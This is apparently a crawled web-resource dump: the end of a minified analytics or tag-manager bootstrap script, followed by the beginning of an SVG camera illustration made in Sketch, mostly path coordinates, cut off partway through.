vw=!1;ww=0;if(H.readyState==="interactive"&&!H.createEventObject||H.readyState==="complete")yw();else{Fc(H,"DOMContentLoaded",yw);Fc(H,"readystatechange",yw);if(H.createEventObject&&H.documentElement.doScroll){var ma=!0;try{ma=!G.frameElement}catch(Da){}ma&&zw()}Fc(G,"load",yw)}hy=!1;H.readyState==="complete"?jy():Fc(G,"load",jy);wj&&(ik(xk),
G.setInterval(wk,864E5),ik(sz),ik(Zw),ik(Uu),ik(hn),ik(jx),ik(Dt),T(73)&&(ik(dx),ik(ex),ik(fx)),T(60)&&(ik(tz),ik(vz)));if(xj){Lk();Om();zl();Ly();T(44)||hk.push(Dl);T(44)||hk.push(Ex);if(T(44)){var za=Iy();za&&Dk("pcid",za)}else hk.push(Jy);T(28)&&(T(44)?(Dk("bt",String(Bi.H?2:qi?1:0)),Dk("ct",String(Bi.H?0:qi?1:lo()?2:3))):hk.push(Gy))}fz();El(1);HA();wi=
Db();fJ.bootstrap=wi;if(T(64)){}}}catch(Da){if(El(4),wj){var Ma=qk(!1,!0,!0);Ec(Ma)}}});

})()



--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-camera.svg
body_size: 131274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="55px" viewBox="0 0 55 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 936</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.210360673 0.0957270291 51.5903795 0.0957270291 51.5903795 39.9831205 0.210360673 39.9831205"></polygon>
        <polygon id="path-3" points="0.454998613 0.224528467 0.699193196 0.224528467 0.699193196 0.727897357 0.454998613 0.727897357"></polygon>
        <polygon id="path-5" points="0.349136327 0.0422612285 0.767564332 0.0422612285 0.767564332 0.438052278 0.349136327 0.438052278"></polygon>
        <polygon id="path-7" points="0.299510766 0.0422612285 0.717938771 0.0422612285 0.717938771 0.44420317 0.299510766 0.44420317"></polygon>
        <polygon id="path-9" points="0.353314194 0.0422612285 0.771742199 0.0422612285 0.771742199 0.448638507 0.353314194 0.448638507"></polygon>
        <polygon id="path-11" points="0.326248315 0.0422612285 0.74467632 0.0422612285 0.74467632 0.441901816 0.326248315 0.441901816"></polygon>
        <polygon id="path-13" points="0.377463903 0.0422612285 0.795891908 0.0422612285 0.795891908 0.37800786 0.377463903 0.37800786"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1020.000000, -531.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-936" transform="translate(837.000000, 310.000000)">
                        <path d="M46.6065417,55.9821432 L8.53864801,53.0666718 C5.23614606,52.8137118 2.76416767,49.9396859 3.01791221,46.6473946 L4.95420767,21.5214623 C5.20747436,18.229171 8.09041377,15.7653119 11.3938714,16.0177955 L49.4617651,18.9332669 C52.7642671,19.1862269 55.2362455,22.0602528 54.982023,25.3530205 L53.0462055,50.4784764 C52.791983,53.7707677 49.9090436,56.2351032 46.6065417,55.9821432" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M39.8942331,49.9850512 L8.65900901,47.6057216 C5.88097736,47.3940274 3.80159535,44.9888814 4.01507163,42.2340411 L5.68927472,20.6201151 C5.902751,17.8652747 8.32814444,15.8032517 11.1061761,16.0149458 L42.3414002,18.3942754 C45.1194318,18.6059696 47.1988138,21.0106462 46.9848642,23.7659559 L45.3106611,45.3798819 C45.0971849,48.1351916 42.6722648,50.1967453 39.8942331,49.9850512" id="Fill-3" fill="#FF036F"></path>
                        <path d="M47.1770815,54.4074693 C46.9900815,54.4774693 47.0820815,54.6904693 47.5650815,54.6594693 L47.9130815,54.3374693 L47.1770815,54.4074693 Z" id="Fill-5" fill="#3C4F6A"></path>
                        <path d="M48.470804,54.8956307 C48.8323605,54.6653814 49.1751601,54.1717113 48.9002736,54 C48.6098642,54.4585473 48.5037904,54.3229344 48.1584037,54.7980674 C47.8492373,54.9375829 47.6002226,54.7766035 47.6487319,54.666357 C47.5413645,54.7522127 47.1662254,54.6722108 47,54.8507516 C47.4081255,55.0888059 47.9591919,55.0497806 48.4669233,54.6780646 C48.5917541,54.7170899 48.4902078,54.8302633 48.470804,54.8956307" id="Fill-7" fill="#3C4F6A"></path>
                        <path d="M54.5315,35.3445 L54.4685,35.6555 C54.4965,35.5715 54.5165,35.4645 54.5315,35.3445" id="Fill-9" fill="#3C4F6A"></path>
                        <path d="M53.3633821,20.3897706 C53.5193821,20.5747706 53.6063821,20.6347706 53.6373821,20.6247706 C53.4823821,20.4597706 53.3513821,20.3277706 53.3633821,20.3897706" id="Fill-11" fill="#3C4F6A"></path>
                        <path d="M51.3555,19.4215 C51.4605,19.4785 51.5485,19.5265 51.6445,19.5785 C51.5435,19.4995 51.4365,19.4315 51.3555,19.4215" id="Fill-13" fill="#3C4F6A"></path>
                        <path d="M54.417,34.9020228 L54.583,34.1040228 C54.479,34.0390228 54.472,34.5110228 54.417,34.9020228" id="Fill-15" fill="#3C4F6A"></path>
                        <path d="M50.618,53.333 C50.516,53.457 50.437,53.566 50.365,53.667 C50.462,53.58 50.549,53.488 50.635,53.389 C50.628,53.371 50.622,53.355 50.618,53.333" id="Fill-17" fill="#3C4F6A"></path>
                        <path d="M53.4595,41.2705 L53.4405,41.5155 C53.4735,41.5905 53.5135,41.6625 53.5595,41.7295 L53.4595,41.2705 Z" id="Fill-19" fill="#3C4F6A"></path>
                        <path d="M53.6783603,45.6698028 C53.7083603,45.4398028 53.4343603,45.3378028 53.3193603,45.2398028 C53.4243603,45.3788028 53.4663603,45.5548028 53.4723603,45.7588028 C53.5263603,45.7668028 53.5913603,45.7408028 53.6783603,45.6698028" id="Fill-21" fill="#3C4F6A"></path>
                        <path d="M51.577,53.373 C51.533,53.463 51.478,53.546 51.423,53.627 C51.466,53.562 51.541,53.457 51.577,53.373" id="Fill-23" fill="#3C4F6A"></path>
                        <path d="M54.4465,37.5425918 C54.4895,37.5285918 54.5295,37.4945918 54.5535,37.4575918 C54.5185,37.4545918 54.4825,37.4885918 54.4465,37.5425918" id="Fill-25" fill="#3C4F6A"></path>
                        <path d="M41.4763052,53.475 C41.4663052,53.494 41.4773052,53.508 41.4733052,53.525 C41.5353052,53.501 41.5553052,53.483 41.4763052,53.475" id="Fill-27" fill="#3C4F6A"></path>
                        <path d="M46.606,55.4215 L46.441,55.4235 C46.419,55.4755 46.398,55.5265 46.394,55.5785 L46.606,55.4215 Z" id="Fill-29" fill="#3C4F6A"></path>
                        <path d="M47.4108949,18.4977813 C47.4298949,18.5017813 47.4348949,18.5027813 47.4518949,18.5067813 C47.7028949,18.4937813 47.5608949,18.4887813 47.4108949,18.4977813" id="Fill-31" fill="#3C4F6A"></path>
                        <path d="M6.29321083,18.2758813 C7.17221083,17.6848704 5.41921083,19.6914704 6.66521083,18.7392337 C6.47521083,18.785569 7.28921083,17.4361731 6.29321083,18.2758813" id="Fill-33" fill="#3C4F6A"></path>
                        <path d="M51.3585,53.6355 L51.6415,53.3645 C51.5045,53.4805 51.4185,53.5635 51.3585,53.6355" id="Fill-35" fill="#3C4F6A"></path>
                        <path d="M6.437,18.55 L6.438,18.551 L6.563,18.449 C6.511,18.49 6.481,18.514 6.437,18.55" id="Fill-37" fill="#3C4F6A"></path>
                        <path d="M37.394,17.43 C37.434,17.483 37.518,17.527 37.606,17.57 C37.6,17.54 37.553,17.501 37.394,17.43" id="Fill-39" fill="#3C4F6A"></path>
                        <path d="M44.6985,18.534 L44.3015,18.466 C44.4575,18.504 44.5865,18.522 44.6985,18.534" id="Fill-41" fill="#3C4F6A"></path>
                        <path d="M33.794,17.5354797 C33.577,17.4974797 33.507,17.4524797 33.206,17.4674797 C33.232,17.4834797 33.259,17.4954797 33.294,17.5084797 C33.404,17.4784797 33.549,17.4714797 33.794,17.5354797" id="Fill-43" fill="#3C4F6A"></path>
                        <path d="M28.282,17.4625 C28.327,17.4875 28.386,17.5085 28.439,17.5315 C28.526,17.5335 28.628,17.5355 28.718,17.5375 L28.282,17.4625 Z" id="Fill-45" fill="#3C4F6A"></path>
                        <path d="M28.1131208,53.3585 C28.2991208,53.4525 28.4111208,53.5475 28.4981208,53.6415 C28.3781208,53.4315 29.6681208,53.4595 28.1131208,53.3585" id="Fill-47" fill="#3C4F6A"></path>
                        <path d="M51.4975,53.6255195 C51.4855,53.5395195 51.5135,53.4655195 51.5945,53.3675195 C51.5285,53.4365195 51.4665,53.5015195 51.4055,53.5665195 C51.4165,53.6145195 51.4375,53.6475195 51.4975,53.6255195" id="Fill-49" fill="#3C4F6A"></path>
                        <path d="M33,18.574 L32,18.426 C32.2790195,18.483 32.6423937,18.536 33,18.574" id="Fill-51" fill="#3C4F6A"></path>
                        <path d="M3.48971879,44.339 L3.49971879,44.661 C3.51471879,44.538 3.51571879,44.424 3.48971879,44.339" id="Fill-53" fill="#3C4F6A"></path>
                        <path d="M29.9675,18.627 C29.7275,18.509 29.4685,18.432 29.1995,18.373 C29.1405,18.391 29.0725,18.404 29.0325,18.433 L29.9675,18.627 Z" id="Fill-55" fill="#3C4F6A"></path>
                        <path d="M28.501,53.5015 L28.499,53.4985 L28.501,53.5015 Z" id="Fill-57" fill="#3C4F6A"></path>
                        <g id="Group-61" transform="translate(4.000000, 16.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-60"></g>
                            <path d="M16.6475659,38.1299028 C16.4559081,38.1336222 16.3938739,38.1029375 16.3698009,38.0741124 C16.4600746,38.076902 16.5656253,38.0801564 16.7040448,38.0843407 C16.710526,38.0806213 16.7211736,38.0741124 16.7276548,38.0703931 C16.7077483,38.0936391 16.6850642,38.1154903 16.6475659,38.1299028 M14.1712912,37.030367 C14.3180437,37.0433848 14.5004427,37.0591921 14.6930264,37.0759292 C14.7319135,37.1238159 14.6828417,37.1670535 14.5620139,37.1549656 C14.6300663,37.1303248 14.3481349,37.0824381 14.1712912,37.030367 M15.3749394,37.1214913 L15.3754023,37.1187018 C15.4990078,37.1252107 15.6040955,37.1307897 15.671685,37.1340442 C15.6096508,37.1317196 15.5240066,37.1275353 15.3749394,37.1214913 M29.7224262,37.8332839 C29.1094915,37.7821427 29.4215141,37.9783389 29.2840204,38.0666737 C28.5484062,38.0587701 28.954869,37.9146449 28.7127505,37.8077133 C28.2521236,37.8179415 27.8896403,37.9481191 27.5498411,37.9151098 C27.526694,37.88489 27.4609563,37.8695476 27.5415082,37.8402577 C27.0480124,37.9388207 26.107315,37.7361156 25.5314157,37.8639686 C25.4911397,37.8453718 25.4707703,37.8295645 25.4610485,37.8156169 C25.5457668,37.9086009 25.5531739,37.9969357 25.5300268,38.0573753 C25.2550395,38.0392434 25.0115322,38.1261835 24.9166292,38.0062341 C25.0851399,38.0225063 25.1022688,37.9783389 25.1832836,37.9495139 L24.8925562,37.9760143 C24.6448824,37.7951604 25.2892972,37.9504437 25.298556,37.8314242 C24.7333043,37.8407226 24.0685201,37.9234784 23.641688,37.8444419 C23.5639138,37.6803252 24.6518266,37.8690827 24.0884266,37.6849744 L24.7495073,37.7965552 C24.259715,37.5087697 25.1527294,37.8449069 24.7055278,37.5431738 C23.8328828,37.4301982 23.7194621,37.547823 22.8491319,37.4343825 C22.6459005,37.50691 22.9046849,37.5692093 22.7009906,37.6412719 C21.4464188,37.7026413 21.7533491,37.1703079 20.8242252,37.309319 C20.5797921,37.3957941 20.4728525,37.5878061 19.8307525,37.4325228 L20.0659269,37.2716605 C19.2196696,37.1884398 19.5622464,37.4901729 18.6831202,37.3018803 C18.8465386,37.2442302 19.3543856,37.2944416 19.2275396,37.2632919 C18.6632137,37.0782538 18.8127439,37.3330299 18.3706346,37.2986259 L18.2910087,37.1340442 C17.3859578,37.0889469 16.3827633,37.1261405 15.3804947,37.0777889 C15.4392883,37.0354811 15.6142802,36.9992174 15.3841982,36.9327338 C14.1166641,36.914137 12.6926556,36.7058529 11.4834521,36.5184901 L11.0075481,36.6189128 C10.9001457,36.6091495 10.8121868,36.5417361 10.9311628,36.5245341 C10.461277,36.4361993 10.9001457,36.6091495 10.6682119,36.6449483 C10.3973911,36.6333253 10.3177651,36.5389466 10.4918312,36.5115163 C9.64603682,36.5621926 8.08916415,36.5761402 7.2188339,36.362277 L7.39382583,36.3353116 C6.71746812,36.222801 6.58414093,36.5631224 5.98416859,36.3692508 L6.10036694,36.3599524 C5.40873215,36.2725474 4.69395029,36.0777459 4.08194146,35.751837 C3.46854381,35.432437 2.97227039,34.9809996 2.70191249,34.5235184 C2.55608587,34.5244482 2.35516921,34.2399171 2.17647374,33.9665442 C2.09453308,33.8242787 2.01212947,33.6880571 1.93250351,33.5894941 C1.86352521,33.485352 1.79362102,33.4207281 1.72279095,33.4314213 C1.59177847,33.0464675 1.61399967,32.8869999 1.57789023,32.7094005 C1.55937256,32.6206008 1.55890962,32.5164587 1.53622548,32.3723335 C1.52511488,32.3007358 1.51215252,32.21798 1.49594956,32.119417 C1.48761661,32.0199241 1.47835778,31.9050889 1.46724718,31.7697972 C1.44317421,31.6279966 1.39271358,31.5271089 1.33901235,31.4132035 C1.28669995,31.300228 1.21031458,31.1756294 1.20105575,30.9901263 L1.34364176,30.980363 C1.30058819,30.8157813 1.25012756,30.6535242 1.20985164,30.4749949 L1.40150947,30.2006921 L1.3941024,29.8255017 C1.37419591,29.9733463 1.30568055,30.1360683 1.26633051,30.1100327 C1.24642402,29.5228388 1.4741913,28.6990005 1.54826196,28.690167 L1.53344783,27.3033107 C1.58807494,27.3386446 1.59038965,27.5706397 1.61261085,27.7561428 C1.52372606,27.0094812 1.77278865,27.6338688 1.69084798,26.9499715 C1.65196089,27.0378413 1.61029614,26.894646 1.58251964,26.876979 C1.69408857,26.5478157 1.7533451,25.7834872 1.76075217,25.2153549 L1.8500999,25.3315849 C1.95333588,24.3115504 1.96815001,23.1743561 2.05749775,22.0278634 C1.9801865,22.4355982 1.81769399,22.3282017 1.82695282,21.9906698 L1.98759356,21.867466 C1.91120819,21.6433745 1.90380113,22.2147612 1.82417517,21.7600694 C1.87463581,21.3332729 2.01722183,21.4853017 2.04731303,21.7349638 L2.03527655,21.2100691 C2.08249659,21.1831037 2.09638484,21.3072374 2.1514749,21.3435011 C2.07462659,21.1221992 2.37090923,20.4559688 2.23248968,20.1356389 L2.27970973,20.1096034 C2.36813158,18.9635756 2.35655803,18.4396108 2.42044398,17.5055865 C2.29174621,17.4776913 2.34868803,17.1145887 2.26535854,16.828198 C2.35933568,16.1456955 2.51905054,15.3920601 2.57182589,14.5640376 C2.55145646,13.9787033 2.47460815,14.3864382 2.41766633,14.1191092 C2.53849409,14.0856349 2.5908065,13.2590071 2.6431189,13.6937073 C2.69959778,12.7001733 2.71626368,12.4244757 2.71626368,11.1626828 C2.65747009,11.295185 2.62506418,11.446284 2.5908065,11.3639932 C2.58849179,11.1352526 2.67969129,10.8497917 2.73385546,10.8869853 L2.74172546,10.9478898 C2.67228422,9.52616442 3.33475368,7.72413448 3.17411294,6.58322078 L3.18152001,6.64737975 L3.16207646,6.0606507 L3.16392822,5.51576445 C3.21809239,5.27354113 3.23198064,5.35257753 3.237073,5.44463169 C3.25049831,5.53854553 3.27457127,5.64687189 3.3338278,5.47578133 C3.35095664,4.90253497 3.51020856,4.4617908 3.71205111,4.0875302 C3.80510237,3.89551823 3.93241132,3.73000671 4.03286965,3.54357379 C4.16203036,3.37573767 4.26063693,3.17861159 4.39720471,2.98427502 C4.75598446,2.80900018 5.19948254,2.37337014 5.75269778,2.00282889 C6.29850595,1.62810337 6.96884542,1.3617042 7.45771177,1.38123084 L7.3868817,1.30963316 C7.61881546,1.1896838 7.69196023,1.29754524 7.87297041,1.29615048 C7.83963861,1.22594756 7.5970572,1.2663956 7.74380969,1.19247332 C8.28035904,1.09995424 8.79144659,1.11111232 9.4178066,1.17666604 C10.0205566,1.23106168 10.627936,1.29847508 11.2367042,1.37146752 C12.4542407,1.51745241 13.6782584,1.68575345 14.8819066,1.81639597 C15.7624215,1.90659045 15.4152153,1.42818776 16.512387,1.71085913 L16.1850872,1.83964197 C17.9799119,1.79361489 19.8256602,2.12696253 21.5811348,2.10557621 C21.4746582,2.13300649 21.4677141,2.17856865 21.2978145,2.16508597 C21.6570572,2.30456197 22.6588629,2.27527201 22.6722882,2.18507753 C22.943109,2.21622717 22.7287671,2.27201757 22.8921855,2.33106242 C23.2565205,2.42544118 23.8305681,2.26085949 24.0180595,2.3863879 C24.0500025,2.4073093 23.9115829,2.41474802 23.8435305,2.41800246 C24.0884266,2.38266854 24.9638492,2.51796026 24.7430261,2.37197538 C25.3929961,2.4840211 25.9989867,2.41149358 26.5151666,2.52772358 C26.8665393,2.41056374 27.630393,2.68347178 27.7535354,2.4886703 C27.6905754,2.69462986 28.8872795,2.74623598 29.3090193,2.6792875 C29.1655074,2.73228838 29.6636326,2.77320134 29.4946589,2.84805346 C29.9668593,2.88199262 30.4024874,2.87594866 30.3288797,2.76204326 C31.1793034,3.08004854 32.0922243,2.69509478 32.5574807,3.05447794 C33.9685267,3.04982874 35.2721703,3.07400458 36.5373898,3.12189134 C36.4758185,3.32738599 35.1411579,3.03541622 35.1786561,3.25904275 C36.3823043,3.26508671 37.0859756,3.13862846 38.2687915,3.28089399 C38.5743329,3.33342995 38.0877813,3.35807071 37.9813047,3.38596591 C39.1835641,3.39200987 40.2913834,3.58309199 41.3644821,3.55147743 C41.3598527,3.57053915 41.2431914,3.58309199 41.1339372,3.59053071 C41.3441127,3.59982911 41.618637,3.65887395 41.6024341,3.56217059 L41.3964251,3.57193391 C41.071903,3.40828207 42.2510153,3.34830739 42.2936059,3.27810447 C41.9172344,3.52311731 43.339391,3.42780871 42.7482146,3.72814703 C42.88756,3.72117323 43.0639408,3.68955867 43.0370902,3.62354003 C43.2403215,3.65794411 43.3023557,3.69978691 43.0894026,3.75604223 C43.8444604,3.76255111 43.585213,3.64074207 44.2652743,3.69560263 C44.259719,3.74116479 44.1208365,3.74813859 44.0467658,3.79695519 C44.3976756,3.73419099 44.7509,3.67096187 45.322633,3.75418255 C45.2860606,3.77928823 45.3499465,3.82066611 45.1786581,3.80671851 C45.6837274,3.83786815 46.0781537,3.80671851 46.4897088,3.84763147 C46.6952549,3.87087747 46.9077451,3.89272871 47.1202353,3.96572115 C47.3387437,4.02104663 47.5563263,4.12053952 47.7817789,4.25164696 C47.5993799,4.27861232 47.6739135,4.33068336 47.7859453,4.39623708 C47.8975143,4.4641154 48.0405632,4.56825748 48.0206567,4.65380276 C48.1868528,4.72307584 48.34379,4.8104808 48.4979495,4.90532449 L48.3687888,4.7081984 C48.5618355,4.85092884 48.7696963,4.95135157 48.9451511,5.08664329 C49.1317166,5.20752249 49.2932832,5.35025293 49.4131851,5.52552777 L49.1155137,5.31352425 C49.3317074,5.52180841 49.5474382,5.73334701 49.7330778,5.97324574 C49.6423412,5.82772578 49.5654929,5.66732837 49.4567016,5.53203665 C49.8515908,5.85004194 49.5946582,5.34002469 49.9724186,5.89606902 C49.8826079,5.79053218 50.2631459,6.31496194 50.286756,6.5976333 L50.2853671,6.59623854 C50.3649931,6.69247699 50.4473967,6.79196987 50.5256338,6.91191923 C50.596001,7.03512303 50.6534057,7.18296759 50.7020146,7.36289163 C50.6839599,7.46982324 50.4936909,7.35591783 50.4816544,7.42565583 C50.5997045,7.5084116 50.6784046,7.78596884 50.7640488,8.06817528 C50.8297865,8.35642569 50.8922836,8.65304465 50.9700578,8.80228397 C50.9260784,8.70232617 50.8358047,8.70697537 50.8191388,8.74137945 L50.9520031,8.93385633 C50.9348742,9.16538649 50.9057089,9.19746598 50.8367306,9.16213205 C50.7955288,9.84323986 51.0644979,8.94361965 50.9418184,9.76373854 C50.937189,9.69725498 50.9195972,9.7256151 50.904783,9.59125322 C50.80201,10.4308987 50.8571,11.2393946 50.7413646,12.0153461 C50.5501698,12.2324638 50.7515494,11.3286593 50.5853533,11.5815758 C50.5298003,12.7117963 50.6140557,13.9326762 50.4899873,15.021054 L50.524708,14.8192787 C50.7580305,14.9894394 50.3413831,15.6226605 50.4145279,16.183354 C50.4071208,16.0466675 50.2923113,15.9959912 50.3168472,16.0345796 C50.2205553,16.7789165 50.2599054,17.5669559 50.2506465,18.705545 L50.1983341,18.560025 C50.1085234,18.9965849 50.0775064,19.7176759 50.0122316,20.1914293 C50.064544,20.3374142 50.033064,20.6084626 50.1372258,20.4503898 C49.6668771,21.8897821 50.1154676,23.2636207 49.7173378,24.5421508 C49.7284484,24.3864026 49.6904872,24.1669603 49.6807654,24.290629 L49.6543777,25.4036475 C49.7673355,25.3246111 49.7298372,25.2637066 49.8307585,25.0368256 C49.8830709,25.1823456 49.9085327,25.4989561 49.8872374,25.7737238 C49.8543685,25.2697506 49.715949,25.7648904 49.6400265,25.9754991 C49.6752101,25.9420249 49.7053013,26.0187367 49.7400219,26.0029294 C49.5062364,26.5673423 49.9474198,26.1163699 49.7590025,26.8974355 L49.7062272,26.8509435 C49.7122454,27.1494221 49.7654837,27.4274443 49.7247448,27.7459145 C49.5914177,27.8686534 49.691413,27.4260495 49.5914177,27.3981543 C49.564567,27.8468022 49.7576137,28.3005641 49.6034541,28.6966759 C49.5840106,28.5037341 49.6039171,28.2298962 49.5844735,28.0369544 C49.4057781,28.4674704 49.4386469,28.5214011 49.3909639,28.8482398 L49.3965192,28.8156954 L49.2729138,29.5697957 L49.327078,29.3796434 C49.6053059,29.9649777 49.2979127,30.5266011 49.4506834,31.2983683 C49.3080974,30.5484523 49.3451327,31.1677258 49.2094908,31.1007773 C49.1562525,31.2909296 49.0900519,31.5805747 49.057183,31.4940996 C49.1423643,31.8599916 48.922467,32.0836182 49.0488501,32.6001443 C49.0025559,32.619206 49.0155183,32.9818436 48.9085788,32.892579 C48.9085788,33.3598236 48.9951488,32.7889018 49.0483871,32.8321394 C49.0983848,33.1961717 49.0196848,33.613205 48.9446882,34.0697564 C48.9090417,34.3017515 48.8530258,34.5105006 48.8280269,34.7443554 C48.772011,34.9684468 48.755808,35.2088104 48.7229392,35.455218 C48.5266519,36.2785914 48.5785014,36.4994284 48.1789828,37.2265633 C47.9609373,37.4078821 48.1757422,36.9485411 48.1757422,36.9485411 C47.8720525,37.2707307 47.6794688,37.5264367 47.4206844,37.8518807 C47.4535532,37.7663354 47.3669832,37.8021342 47.2433777,37.8490911 C47.0183881,38.0815512 47.1915283,38.123394 46.8086756,38.3414414 C46.8378409,38.2545014 46.8637656,38.1317625 46.9526504,37.9987954 C46.6887737,38.2665893 46.4262858,38.5553046 46.0892643,38.7766066 C45.9591777,38.7542904 46.2480533,38.5659978 46.3304569,38.4395396 C46.1614832,38.5827349 45.908717,38.7115178 45.7013192,38.8528534 C45.4818849,38.9686185 45.2994859,39.0853134 45.2531917,39.1685341 L45.5392896,39.105305 C45.3865189,39.1713236 45.4235542,39.0351021 45.5258643,38.9709431 C45.8429793,38.7496412 46.0378778,38.7714924 46.0855607,38.8100808 L45.8420535,38.9667588 C46.0258413,39.0146456 46.3026804,38.8895821 46.5508171,38.6654907 C46.6804407,38.5622784 46.8072867,38.442794 46.9220963,38.3168007 C47.0396834,38.1954566 47.1605112,38.088525 47.2637472,37.9867075 C47.2480072,38.0894548 47.233193,38.1973162 47.2068054,38.2949494 C47.3313367,38.1257186 47.4336468,37.9388207 47.5419751,37.7677301 C47.661877,37.7091502 47.8095553,37.7203083 47.6206752,37.9509086 C47.986862,37.7021764 47.828536,37.6277892 48.145651,37.4106716 C48.1822234,37.3874256 48.1789828,37.4078821 48.1627798,37.4436809 L48.3627706,37.0657009 C48.3479565,37.1558954 48.5173931,37.0838328 48.3410123,37.2823537 C48.8858946,36.7030633 48.8261752,36.14144 49.0669048,35.9368752 L49.057646,36.001964 C49.1993061,35.4826483 49.1724555,35.4510338 49.1243096,35.4445249 C49.0747748,35.4389458 49.0155183,35.4570777 49.0187589,35.0642203 C49.1756961,34.9242794 49.3229115,34.7717856 49.4553128,34.6062741 L49.3284668,34.4840002 C49.3479104,34.3766036 49.3840198,34.1636703 49.4340175,34.2078377 C49.3682798,33.8033573 49.3678169,34.2710668 49.2946721,34.0334927 C49.461794,33.5295194 49.3423551,32.6117673 49.5756776,32.5132042 C49.4830893,32.3207274 49.4557758,32.9981158 49.4233698,32.4439312 C49.6770619,32.3063148 49.429851,31.8065258 49.5770665,31.3457901 C49.6904872,31.4996786 49.5904918,31.939493 49.7377072,31.4778274 C49.5483641,31.1784189 49.8539056,30.567514 49.8437208,30.1681477 C49.6779877,30.1369981 49.8395544,29.3020018 49.8349249,28.6329819 C49.8877003,28.6794739 50.0224163,27.3897858 50.1302817,26.7765563 L50.1571323,26.7970128 C49.9969545,26.6640457 50.0775064,26.0289649 50.0779693,25.5621852 C50.1779647,25.5877558 50.2117594,25.6746959 50.2381471,25.9294721 L50.270553,25.4929122 C50.2237959,25.3859806 50.2057412,25.2478993 50.2080559,24.9629034 L50.326106,25.0828527 C50.3640672,24.5012378 50.2663865,23.901491 50.4085096,23.1604085 C50.2937001,23.1092673 50.0339898,23.7294706 50.0154722,22.9330626 C50.0816728,22.9084219 50.1932418,22.8879654 50.2029635,23.0967145 C50.2006488,23.0283712 50.1687059,22.8507718 50.2066671,22.7164099 L50.2899966,23.0404591 C50.3631413,22.7038571 50.2136112,22.855421 50.2446283,22.5843726 C50.3353648,22.5964605 50.3251801,22.3877114 50.3941584,22.4323438 C50.397399,22.5025467 50.3381425,22.6671284 50.3663819,22.77406 C50.4061949,22.4681426 50.4885985,22.1013207 50.5668357,21.9841609 C50.5126715,22.006942 50.4441561,21.9748625 50.4497114,21.7493763 C50.4872097,21.1677614 50.5742427,21.5587591 50.6469246,21.2235518 C50.5946121,21.0780318 50.6885893,20.7126047 50.5529474,20.6921482 C50.5668357,20.5224524 50.6325734,20.4959519 50.6747011,20.4331877 C50.6376657,20.1277353 50.7645117,19.0272697 50.5936863,19.3550383 L50.5784092,19.4312851 C50.5779463,19.4168726 50.5770204,19.3996706 50.5765574,19.3820036 L50.5760945,19.3843282 L50.5765574,19.3820036 C50.5159121,18.386145 50.80988,17.3410048 50.8265459,16.3586288 L50.8723771,16.3637429 C50.8645071,15.7756191 50.9404295,15.0624318 50.8746918,14.6379599 C50.8876542,14.4654746 50.9890384,14.2367339 51.0376473,14.3148405 C51.0371843,13.8661927 50.9899643,13.8122619 51.1144956,13.1734619 C51.1598639,13.6281536 51.1968992,13.0242225 51.1376427,13.637452 C51.2214351,13.0609512 51.3043017,12.9354228 51.2269904,12.3031316 C51.3279117,12.5239686 51.4075376,11.8781947 51.3941123,11.6001726 L51.2793028,11.9995388 C51.285784,11.6885074 51.317264,11.4183888 51.3478182,11.144086 L51.4904042,11.3044834 C51.6278979,10.7163596 51.5936402,10.1830964 51.5616972,9.66796502 C51.5195695,9.12540337 51.45985,8.64979021 51.5167919,8.14442216 C51.3607805,7.83246084 51.5501237,8.83854773 51.3779094,8.55727113 C51.333004,7.99471792 51.37328,7.34568959 51.3052275,7.16576555 C51.2015286,6.76825895 51.0751456,6.61204583 50.9293189,6.47024522 C50.7927512,6.32240066 50.651091,6.18292466 50.4473967,5.8212169 C50.4506373,5.94999974 50.4048061,6.0838967 50.0043616,5.64315253 C49.6858577,5.19264505 49.7122454,4.97180805 50.0057504,5.20194345 C50.0997276,5.30469077 50.1238005,5.37210417 50.1066717,5.37814813 C50.2367583,5.51251001 50.4071208,5.69522357 50.3136066,5.47578133 L50.22287,5.44974581 C50.1108382,5.16939905 49.5233652,4.60638092 49.7228931,4.67379432 C49.3469845,4.41901816 49.5279947,4.60731076 49.7367813,4.8592974 C49.2469891,4.28233168 48.8562664,4.08195116 48.2058334,3.66352315 C48.3002735,3.74999827 48.3650853,3.86483351 48.2609234,3.80299915 C47.2739319,3.25857783 47.77252,3.68026027 47.066534,3.44640551 C46.6776631,3.25811291 47.2706913,3.28461335 46.5100782,3.17721683 C46.0563954,3.05401302 46.4364705,3.00101214 46.6327577,3.0093807 C45.8939029,2.9768363 45.3513353,2.78993846 44.9805191,2.73554282 L45.3286512,2.71787586 C45.1207904,2.7281041 44.9518167,2.7141565 44.7800654,2.70067382 L44.9684826,2.8257373 C44.767103,2.79133322 44.5962775,2.77738562 44.6036846,2.73182346 C44.3893426,2.78807878 44.7490483,2.92755478 44.3277714,2.99403834 C44.0620429,2.91732654 43.5014206,2.99031898 43.4194799,2.8373603 C44.2643484,2.95219554 43.3366134,2.68347178 44.0569506,2.71555126 C43.9171422,2.72206014 43.7481685,2.70857746 43.5463259,2.67324354 C43.5176236,2.65464674 43.577806,2.64534834 43.6338219,2.64116406 C42.832007,2.44822226 43.2477286,2.77738562 42.4070266,2.70904238 C42.5199844,2.6351201 42.2237017,2.53795182 42.0848192,2.54492562 C42.4241555,2.57282082 42.2362012,2.69509478 41.9209379,2.73414806 C41.3862403,2.6281463 41.3302244,2.73647266 41.0487559,2.7071827 L41.3686486,2.76204326 C41.2533761,2.83596554 40.9839441,2.80435098 40.6061837,2.80109654 C40.5788701,2.73461298 40.9510752,2.78342958 40.8191369,2.74484122 C40.3904529,2.85735186 39.8867724,2.52260946 39.2974477,2.5746805 C39.0321822,2.49843362 39.2830965,2.41800246 39.049311,2.36221206 C38.3882304,2.41846738 38.3507321,2.19530577 37.6581715,2.23017477 C37.8475146,2.3561681 37.883624,2.33152734 37.3929059,2.40219518 L38.5266499,2.41149358 L37.7905728,2.51610058 C38.1303719,2.54399578 38.5136876,2.50215298 38.716456,2.53655706 C38.3646204,2.6002511 38.4016557,2.57561034 